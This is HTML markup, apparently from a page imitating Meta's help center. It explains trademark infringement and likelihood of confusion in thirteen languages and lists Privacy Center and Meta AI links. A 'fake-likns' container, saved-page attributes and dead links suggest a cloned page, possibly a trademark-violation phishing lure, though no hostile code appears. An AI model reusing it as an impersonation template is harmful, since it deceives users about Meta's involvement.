                            <span class="lang-text" data-lang="es" style="display: none;">En general, se produce una infracción de marca cuando se cumplen los tres requisitos siguientes:</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">Geralmente, ocorre infração de marca quando todos os três requisitos a seguir são atendidos:</span>
                            <span class="lang-text" data-lang="th" style="display: none;">โดยทั่วไป การละเมิดเครื่องหมายการค้าเกิดขึ้นเมื่อเป็นไปตามข้อกำหนดทั้งสามข้อดังต่อไปนี้:</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">일반적으로 다음 세 가지 요건이 모두 충족되면 상표권 침해가 발생합니다:</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">一般的に、次の3つの要件がすべて満たされると商標権侵害が発生します:</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">通常，当满足以下三个条件时，就构成商标侵权：</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">Over het algemeen is er sprake van merkinbreuk als aan alle drie de volgende voorwaarden is voldaan:</span>
                            <span class="lang-text" data-lang="da" style="display: none;">Generelt forekommer varemærkekrænkelse, når alle tre følgende betingelser er opfyldt:</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">بشكل عام، يحدث انتهاك للعلامة التجارية عند استيفاء جميع المتطلبات الثلاثة التالية:</span>
                        </h6>

                    <ul>
                        <li>
                            <span class="lang-text" data-lang="en" style="display: none;">1. A company or person uses a trademark owner's trademark (or similar trademark) without permission.</span>
                            <span class="lang-text" data-lang="de" style="display: none;">1. Ein Unternehmen oder eine Person verwendet die Marke eines Markeninhabers (oder eine ähnliche Marke) ohne Erlaubnis.</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">1. Une entreprise ou une personne utilise la marque d’un propriétaire (ou une marque similaire) sans autorisation.</span>
                            <span class="lang-text" data-lang="it" style="display: none;">1. Un'azienda o una persona utilizza il marchio di un proprietario (o un marchio simile) senza autorizzazione.</span>
                            <span class="lang-text" data-lang="es" style="display: none;">1. Una empresa o persona utiliza la marca de un propietario (o una similar) sin permiso.</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">1. Uma empresa ou pessoa usa a marca registrada de outra (ou uma similar) sem permissão.</span>
                            <span class="lang-text" data-lang="th" style="display: none;">1. บริษัทหรือบุคคลใช้เครื่องหมายการค้าของเจ้าของ (หรือเครื่องหมายที่คล้ายกัน) โดยไม่ได้รับอนุญาต</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">1. 회사나 개인이 상표 소유자의 상표(또는 유사한 상표)를 허가 없이 사용합니다.</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">1. 企業または個人が、商標権者の商標（または類似商標）を許可なく使用する。</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">1. 公司或个人在未获许可的情况下使用商标权人的商标（或类似商标）。</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">1. Een bedrijf of persoon gebruikt het merk van een merkhouder (of een soortgelijk merk) zonder toestemming.</span>
                            <span class="lang-text" data-lang="da" style="display: none;">1. En virksomhed eller person bruger en varemærkeejers varemærke (eller lignende) uden tilladelse.</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">١. تستخدم شركة أو شخص علامة تجارية مملوكة للغير (أو علامة مشابهة) دون إذن.</span>
                        </li><br><br>

                        <li>
                            <span class="lang-text" data-lang="en" style="display: none;">2. That use is in commerce, meaning that it's done in connection with the sale or promotion of goods or services.</span>
                            <span class="lang-text" data-lang="de" style="display: none;">2. Diese Nutzung erfolgt im geschäftlichen Verkehr, also im Zusammenhang mit dem Verkauf oder der Werbung für Waren oder Dienstleistungen.</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">2. Cette utilisation est commerciale, c’est-à-dire en lien avec la vente ou la promotion de biens ou de services.</span>
                            <span class="lang-text" data-lang="it" style="display: none;">2. Questo uso è commerciale, quindi legato alla vendita o promozione di beni o servizi.</span>
                            <span class="lang-text" data-lang="es" style="display: none;">2. Ese uso es comercial, lo que significa que se realiza en relación con la venta o promoción de bienes o servicios.</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">2. Esse uso é comercial, ou seja, feito em conexão com a venda ou promoção de bens ou serviços.</span>
                            <span class="lang-text" data-lang="th" style="display: none;">2. การใช้งานนั้นเป็นการค้า หมายถึงทำร่วมกับการขายหรือโปรโมตสินค้าและบริการ</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">2. 해당 사용은 상업적 목적이며, 상품 또는 서비스의 판매 또는 홍보와 관련이 있습니다.</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">2. その使用は商取引に関連しており、商品の販売やサービスの促進と関係しています。</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">2. 该使用属于商业行为，与商品或服务的销售或推广有关。</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">2. Dat gebruik is commercieel, wat betekent dat het gebeurt in verband met de verkoop of promotie van goederen of diensten.</span>
                            <span class="lang-text" data-lang="da" style="display: none;">2. Denne brug er kommerciel, hvilket betyder, at det sker i forbindelse med salg eller markedsføring af varer eller tjenester.</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">٢. هذا الاستخدام يتم في إطار تجاري، أي في سياق بيع أو ترويج سلع أو خدمات.</span>
                        </li><br><br>

                        <li>
                            <span class="lang-text" data-lang="en" style="display: none;">3. That use is likely to confuse consumers about the source, endorsement or affiliation of the goods or services.</span>
                            <span class="lang-text" data-lang="de" style="display: none;">3. Diese Nutzung kann Verbraucher hinsichtlich der Herkunft, Befürwortung oder Zugehörigkeit der Waren oder Dienstleistungen verwirren.</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">3. Cette utilisation est susceptible de semer la confusion chez les consommateurs sur l’origine, l’approbation ou l’affiliation des biens ou services.</span>
                            <span class="lang-text" data-lang="it" style="display: none;">3. Questo uso può confondere i consumatori sull'origine, l'approvazione o l'affiliazione dei beni o servizi.</span>
                            <span class="lang-text" data-lang="es" style="display: none;">3. Este uso probablemente confunda a los consumidores sobre el origen, aprobación o afiliación de los bienes o servicios.</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">3. Esse uso pode confundir os consumidores quanto à origem, aprovação ou afiliação dos bens ou serviços.</span>
                            <span class="lang-text" data-lang="th" style="display: none;">3. การใช้นั้นอาจทำให้ผู้บริโภคสับสนเกี่ยวกับแหล่งที่มา การรับรอง หรือความเกี่ยวข้องของสินค้าและบริการ</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">3. 해당 사용은 소비자가 상품 또는 서비스의 출처, 보증 또는 제휴에 대해 혼동하게 만들 수 있습니다.</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">3. その使用により、商品の出所、承認、または提携について消費者が混乱する可能性があります。</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">3. 这种使用可能会使消费者对商品或服务的来源、背书或关联产生混淆。</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">3. Dat gebruik kan consumenten verwarren over de herkomst, goedkeuring of betrokkenheid bij de goederen of diensten.</span>
                            <span class="lang-text" data-lang="da" style="display: none;">3. Denne brug kan forvirre forbrugere om oprindelse, godkendelse eller tilknytning til varerne eller tjenesterne.</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">٣. هذا الاستخدام من المحتمل أن يربك المستهلكين بشأن مصدر أو تأييد أو ارتباط السلع أو الخدمات.</span>
                        </li>
                    </ul>

                    <br>
                    <p>
                        <span class="lang-text" data-lang="en" style="display: none;">The touchstone of trademark infringement is often "likelihood of confusion", and there are many factors that determine whether a use of a trademark is likely to cause confusion. For example, when a person's trademark is also used by someone else, but on unrelated goods or services, that use may not be infringement because it may not cause confusion. Which party used the trademark first can often be an important consideration as well.</span>

                        <span class="lang-text" data-lang="de" style="display: none;">Der Maßstab für Markenrechtsverletzungen ist oft die „Verwechslungsgefahr“, und es gibt viele Faktoren, die bestimmen, ob die Verwendung einer Marke wahrscheinlich zu Verwechslungen führt. Wenn zum Beispiel eine Marke von einer anderen Person auf nicht verwandten Waren oder Dienstleistungen verwendet wird, liegt möglicherweise keine Verletzung vor, da keine Verwechslung entsteht. Auch wer die Marke zuerst verwendet hat, kann ein wichtiger Aspekt sein.</span>

                        <span class="lang-text" data-lang="fr" style="display: none;">Le critère principal d'une violation de marque est souvent le « risque de confusion », et de nombreux facteurs déterminent si l'utilisation d'une marque est susceptible de semer la confusion. Par exemple, lorsqu'une marque est utilisée par quelqu’un d’autre sur des biens ou services non liés, cela peut ne pas constituer une violation, car cela ne crée pas de confusion. L’antériorité d’utilisation de la marque peut aussi être un facteur clé.</span>

                        <span class="lang-text" data-lang="it" style="display: none;">Il punto cruciale della violazione del marchio è spesso la “probabilità di confusione”, e ci sono molti fattori che determinano se l’uso di un marchio possa causare confusione. Ad esempio, se un marchio viene usato da un altro soggetto su beni o servizi non correlati, ciò potrebbe non costituire violazione. Anche chi ha usato per primo il marchio può essere un elemento rilevante.</span>

                        <span class="lang-text" data-lang="es" style="display: none;">El criterio clave de una infracción de marca suele ser la “probabilidad de confusión”, y hay muchos factores que determinan si el uso de una marca puede causar confusión. Por ejemplo, si otra persona utiliza la marca en productos o servicios no relacionados, puede que no haya infracción. También puede ser importante quién usó la marca primero.</span>

                        <span class="lang-text" data-lang="pt" style="display: none;">O critério principal de infração de marca costuma ser a “probabilidade de confusão”, e muitos fatores determinam se o uso pode causar confusão. Por exemplo, quando outra pessoa usa a marca em produtos ou serviços não relacionados, pode não haver infração. Quem usou a marca primeiro também pode ser um fator importante.</span>

                        <span class="lang-text" data-lang="th" style="display: none;">หัวใจสำคัญของการละเมิดเครื่องหมายการค้ามักจะเป็น "ความเป็นไปได้ที่จะทำให้เกิดความสับสน" ซึ่งมีหลายปัจจัยที่พิจารณาว่าการใช้เครื่องหมายการค้าอาจทำให้เกิดความสับสนหรือไม่ ตัวอย่างเช่น หากมีการใช้เครื่องหมายเดียวกันกับสินค้าหรือบริการที่ไม่เกี่ยวข้อง อาจไม่ถือว่าเป็นการละเมิดเพราะไม่ทำให้เกิดความสับสน ฝ่ายใดใช้เครื่องหมายการค้าก่อนก็มักเป็นสิ่งสำคัญ</span>

                        <span class="lang-text" data-lang="ko" style="display: none;">상표권 침해의 핵심 기준은 종종 “혼동 가능성”이며, 상표 사용이 혼동을 유발할 수 있는지를 결정하는 여러 요인이 있습니다. 예를 들어, 어떤 사람이 사용한 상표를 다른 사람이 관련 없는 상품에 사용했을 경우, 이는 혼동을 일으키지 않으므로 침해가 아닐 수 있습니다. 누가 먼저 사용했는지도 중요한 요소입니다.</span>

                        <span class="lang-text" data-lang="ja" style="display: none;">商標権侵害の基準は、多くの場合「混同のおそれ」であり、混乱が生じるかどうかを判断する多くの要因があります。たとえば、他者が無関係な商品やサービスに同じ商標を使用しても、混乱を引き起こさない場合は侵害にはならない可能性があります。どちらが先に使用したかも重要な要素です。</span>

                        <span class="lang-text" data-lang="zh" style="display: none;">商标侵权的关键标准通常是“混淆的可能性”，是否构成侵权取决于多个因素。例如，如果他人在无关的商品或服务中使用相同商标，可能不构成侵权，因为不会导致混淆。谁先使用该商标，也常常是一个重要因素。</span>

                        <span class="lang-text" data-lang="nl" style="display: none;">Het belangrijkste criterium voor merkinbreuk is vaak de "kans op verwarring", en er zijn veel factoren die bepalen of gebruik tot verwarring kan leiden. Bijvoorbeeld, als iemand een merk gebruikt op niet-gerelateerde producten, hoeft dat geen inbreuk te zijn. Ook wie het merk als eerste gebruikte, kan belangrijk zijn.</span>

                        <span class="lang-text" data-lang="da" style="display: none;">Kernen i en varemærkekrænkelse er ofte "risiko for forveksling", og der er mange faktorer, der afgør, om brugen af et varemærke kan skabe forvirring. Hvis nogen bruger et varemærke på ikke-relaterede varer, kan det ikke være en krænkelse. Hvem der brugte mærket først, kan også være en vigtig faktor.</span>

                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">غالبًا ما تكون "احتمالية حدوث لبس" هي المعيار الأساسي لانتهاك العلامة التجارية، وهناك العديد من العوامل التي تحدد ما إذا كان استخدام العلامة قد يؤدي إلى ارتباك. على سبيل المثال، إذا استخدم شخص علامة مشابهة على منتجات أو خدمات غير ذات صلة، فقد لا يُعد ذلك انتهاكًا. كما أن من استخدم العلامة أولاً يمكن أن يكون عاملًا مهمًا أيضًا.</span>
                    </p>

                    <br>
                    <h6>
                        <span class="lang-text" data-lang="en" style="display: none;">Privacy Center</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Datenschutzcenter</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Centre de confidentialité</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Centro privacy</span>
                        <span class="lang-text" data-lang="es" style="display: none;">Centro de privacidad</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">Central de Privacidade</span>
                        <span class="lang-text" data-lang="th" style="display: none;">ศูนย์ความเป็นส่วนตัว</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">개인정보 센터</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">プライバシーセンター</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">隐私中心</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">Privacycentrum</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Privatlivscenter</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">مركز الخصوصية</span>
                    </h6>

                    <div class="fake-likns" bis_skin_checked="1">
                        <div class="action-button-list" bis_skin_checked="1">
                            <div class="action-button wide" bis_skin_checked="1">
                                <div class="action-button-img" bis_skin_checked="1">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text" bis_skin_checked="1">
                                    <span class="lang-text" data-lang="en" style="display: none;">What is the Privacy Policy and what does it say?</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Was ist die Datenschutzrichtlinie und was steht darin?</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Qu’est-ce que la politique de confidentialité et que dit-elle ?</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Cos'è l'informativa sulla privacy e cosa dice?</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">¿Qué es la política de privacidad y qué dice?</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">O que é a Política de Privacidade e o que ela diz?</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">นโยบายความเป็นส่วนตัวคืออะไร และมีเนื้อหาอย่างไร?</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">개인정보 보호정책이란 무엇이며, 그 내용은 무엇인가요?</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">プライバシーポリシーとは何で、何が書かれているのですか？</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">什么是隐私政策？它包括哪些内容？</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Wat is het privacybeleid en wat staat erin?</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Hvad er privatlivspolitikken, og hvad siger den?</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">ما هي سياسة الخصوصية وماذا تنص عليه؟</span>

                                    <br>

                                    <span class="small-grey lang-text" data-lang="en" style="display: none;">Privacy Policy</span>
                                    <span class="small-grey lang-text" data-lang="de" style="display: none;">Datenschutzrichtlinie</span>
                                    <span class="small-grey lang-text" data-lang="fr" style="display: none;">Politique de confidentialité</span>
                                    <span class="small-grey lang-text" data-lang="it" style="display: none;">Informativa sulla privacy</span>
                                    <span class="small-grey lang-text" data-lang="es" style="display: none;">Política de privacidad</span>
                                    <span class="small-grey lang-text" data-lang="pt" style="display: none;">Política de Privacidade</span>
                                    <span class="small-grey lang-text" data-lang="th" style="display: none;">นโยบายความเป็นส่วนตัว</span>
                                    <span class="small-grey lang-text" data-lang="ko" style="display: none;">개인정보 보호정책</span>
                                    <span class="small-grey lang-text" data-lang="ja" style="display: none;">プライバシーポリシー</span>
                                    <span class="small-grey lang-text" data-lang="zh" style="display: none;">隐私政策</span>
                                    <span class="small-grey lang-text" data-lang="nl" style="display: none;">Privacybeleid</span>
                                    <span class="small-grey lang-text" data-lang="da" style="display: none;">Privatlivspolitik</span>
                                    <span class="small-grey lang-text" data-lang="ar" style="display: none; direction: rtl;">سياسة الخصوصية</span>
                                </div>

                                <div class="action-button-arrow" bis_skin_checked="1">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide" bis_skin_checked="1">
                                <div class="action-button-img" bis_skin_checked="1">
                                    <img src="../img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text" bis_skin_checked="1">
                                    <span class="lang-text" data-lang="en" style="display: none;">How you can manage or delete your information</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Wie Sie Ihre Informationen verwalten oder löschen können</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Comment gérer ou supprimer vos informations</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Come gestire o eliminare le tue informazioni</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Cómo puedes administrar o eliminar tu información</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Como você pode gerenciar ou excluir suas informações</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">คุณสามารถจัดการหรือลบข้อมูลของคุณได้อย่างไร</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">정보를 관리하거나 삭제하는 방법</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">自分の情報を管理または削除する方法</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">您可以如何管理或删除您的信息</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Hoe u uw informatie kunt beheren of verwijderen</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Sådan kan du administrere eller slette dine oplysninger</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">كيف يمكنك إدارة أو حذف معلوماتك</span>

                                    <br>

                                    <span class="small-grey lang-text" data-lang="en" style="display: none;">Privacy Policy</span>
                                    <span class="small-grey lang-text" data-lang="de" style="display: none;">Datenschutzrichtlinie</span>
                                    <span class="small-grey lang-text" data-lang="fr" style="display: none;">Politique de confidentialité</span>
                                    <span class="small-grey lang-text" data-lang="it" style="display: none;">Informativa sulla privacy</span>
                                    <span class="small-grey lang-text" data-lang="es" style="display: none;">Política de privacidad</span>
                                    <span class="small-grey lang-text" data-lang="pt" style="display: none;">Política de Privacidade</span>
                                    <span class="small-grey lang-text" data-lang="th" style="display: none;">นโยบายความเป็นส่วนตัว</span>
                                    <span class="small-grey lang-text" data-lang="ko" style="display: none;">개인정보 보호정책</span>
                                    <span class="small-grey lang-text" data-lang="ja" style="display: none;">プライバシーポリシー</span>
                                    <span class="small-grey lang-text" data-lang="zh" style="display: none;">隐私政策</span>
                                    <span class="small-grey lang-text" data-lang="nl" style="display: none;">Privacybeleid</span>
                                    <span class="small-grey lang-text" data-lang="da" style="display: none;">Privatlivspolitik</span>
                                    <span class="small-grey lang-text" data-lang="ar" style="display: none; direction: rtl;">سياسة الخصوصية</span>
                                </div>

                                <div class="action-button-arrow" bis_skin_checked="1">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>
                            <span class="lang-text" data-lang="en" style="display: none;">For more details, see the User Agreement</span>
                            <span class="lang-text" data-lang="de" style="display: none;">Weitere Informationen finden Sie in der Nutzungsvereinbarung</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">Pour plus de détails, consultez le contrat d'utilisation</span>
                            <span class="lang-text" data-lang="it" style="display: none;">Per ulteriori dettagli, consultare il Contratto con l'utente</span>
                            <span class="lang-text" data-lang="es" style="display: none;">Para más detalles, consulta el Acuerdo de usuario</span>
                            <span class="lang-text" data-lang="pt" style="display: none;">Para mais detalhes, veja o Contrato do Usuário</span>
                            <span class="lang-text" data-lang="th" style="display: none;">สำหรับรายละเอียดเพิ่มเติม โปรดดูข้อตกลงผู้ใช้</span>
                            <span class="lang-text" data-lang="ko" style="display: none;">자세한 내용은 사용자 계약서를 참조하세요</span>
                            <span class="lang-text" data-lang="ja" style="display: none;">詳細については、ユーザー契約をご覧ください</span>
                            <span class="lang-text" data-lang="zh" style="display: none;">有关更多详细信息，请参阅用户协议</span>
                            <span class="lang-text" data-lang="nl" style="display: none;">Zie de gebruikersovereenkomst voor meer informatie</span>
                            <span class="lang-text" data-lang="da" style="display: none;">Se brugeraftalen for flere oplysninger</span>
                            <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">لمزيد من التفاصيل، راجع اتفاقية المستخدم</span>
                        </h6>

                        <div class="action-button wide" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <img src="../img/doc.png" alt="">
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey lang-text" data-lang="en" style="display: none;">User Agreement</span>
                                <span class="small-grey lang-text" data-lang="de" style="display: none;">Nutzungsvereinbarung</span>
                                <span class="small-grey lang-text" data-lang="fr" style="display: none;">Contrat d'utilisation</span>
                                <span class="small-grey lang-text" data-lang="it" style="display: none;">Contratto con l'utente</span>
                                <span class="small-grey lang-text" data-lang="es" style="display: none;">Acuerdo de usuario</span>
                                <span class="small-grey lang-text" data-lang="pt" style="display: none;">Contrato do Usuário</span>
                                <span class="small-grey lang-text" data-lang="th" style="display: none;">ข้อตกลงผู้ใช้</span>
                                <span class="small-grey lang-text" data-lang="ko" style="display: none;">사용자 계약</span>
                                <span class="small-grey lang-text" data-lang="ja" style="display: none;">ユーザー契約</span>
                                <span class="small-grey lang-text" data-lang="zh" style="display: none;">用户协议</span>
                                <span class="small-grey lang-text" data-lang="nl" style="display: none;">Gebruikersovereenkomst</span>
                                <span class="small-grey lang-text" data-lang="da" style="display: none;">Brugeraftale</span>
                                <span class="small-grey lang-text" data-lang="ar" style="display: none; direction: rtl;">اتفاقية المستخدم</span>
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list" bis_skin_checked="1">
                            <div class="action-button wide" bis_skin_checked="1">
                                <div class="action-button-text" bis_skin_checked="1">
                                    <span class="lang-text" data-lang="en" style="display: none;">How Meta uses information for generative AI models</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Wie Meta Informationen für generative KI-Modelle verwendet</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Comment Meta utilise les informations pour les modèles d'IA générative</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Come Meta utilizza le informazioni per i modelli di IA generativa</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Cómo Meta utiliza la información para modelos de IA generativa</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Como a Meta usa informações para modelos de IA generativa</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">Meta ใช้ข้อมูลอย่างไรสำหรับโมเดล AI ที่สร้างขึ้น</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">Meta가 생성형 AI 모델에 정보를 어떻게 사용하는지</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">Metaが生成AIモデルに情報をどのように使用するか</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">Meta如何将信息用于生成式AI模型</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Hoe Meta informatie gebruikt voor generatieve AI-modellen</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Hvordan Meta bruger oplysninger til generative AI-modeller</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">كيف تستخدم Meta المعلومات لنماذج الذكاء الاصطناعي التوليدية</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow" bis_skin_checked="1">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide" bis_skin_checked="1">
                                <div class="action-button-text" bis_skin_checked="1">
                                    <span class="lang-text" data-lang="en" style="display: none;">Cards with information about the operation of AI systems</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Karten mit Informationen über den Betrieb von KI-Systemen</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Cartes contenant des informations sur le fonctionnement des systèmes d'IA</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Schede con informazioni sul funzionamento dei sistemi di IA</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Tarjetas con información sobre el funcionamiento de los sistemas de IA</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Cartões com informações sobre o funcionamento de sistemas de IA</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">การ์ดที่มีข้อมูลเกี่ยวกับการทำงานของระบบ AI</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">AI 시스템 작동 방식에 대한 정보가 담긴 카드</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">AIシステムの動作に関する情報を含むカード</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">包含有关AI系统运行信息的卡片</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Kaarten met informatie over de werking van AI-systemen</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Kort med information om, hvordan AI-systemer fungerer</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">بطاقات تحتوي على معلومات حول تشغيل أنظمة الذكاء الاصطناعي</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow" bis_skin_checked="1">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide" bis_skin_checked="1">
                                <div class="action-button-text" bis_skin_checked="1">
                                    <span class="lang-text" data-lang="en" style="display: none;">Introduction to Generative AI</span>
                                    <span class="lang-text" data-lang="de" style="display: none;">Einführung in generative KI</span>
                                    <span class="lang-text" data-lang="fr" style="display: none;">Introduction à l'IA générative</span>
                                    <span class="lang-text" data-lang="it" style="display: none;">Introduzione all'IA generativa</span>
                                    <span class="lang-text" data-lang="es" style="display: none;">Introducción a la IA generativa</span>
                                    <span class="lang-text" data-lang="pt" style="display: none;">Introdução à IA generativa</span>
                                    <span class="lang-text" data-lang="th" style="display: none;">บทนำสู่ปัญญาประดิษฐ์เชิงสร้างสรรค์</span>
                                    <span class="lang-text" data-lang="ko" style="display: none;">생성형 인공지능 소개</span>
                                    <span class="lang-text" data-lang="ja" style="display: none;">生成AIの紹介</span>
                                    <span class="lang-text" data-lang="zh" style="display: none;">生成式人工智能简介</span>
                                    <span class="lang-text" data-lang="nl" style="display: none;">Inleiding tot generatieve AI</span>
                                    <span class="lang-text" data-lang="da" style="display: none;">Introduktion til generativ AI</span>
                                    <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">مقدمة إلى الذكاء الاصطناعي التوليدي</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow" bis_skin_checked="1">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">We continually identify potential privacy risks, including
                        when collecting, using or sharing personal information, and developing methods to reduce these
                        risks. Read more about
                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy

                        
